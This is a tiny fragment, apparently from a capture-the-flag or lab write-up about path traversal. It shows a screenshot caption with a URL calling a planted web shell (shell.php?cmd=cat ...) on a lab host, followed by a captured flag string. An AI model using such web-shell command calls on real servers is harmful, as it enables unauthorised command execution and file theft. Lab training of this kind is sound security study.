 Not secure pathtraversal.backup.cyberjutsu-lab.tech:8096/shell.php?cmd=cat%20/a1cd9ec9cf4-se...
CBJS{extraction_is_very_dangerous}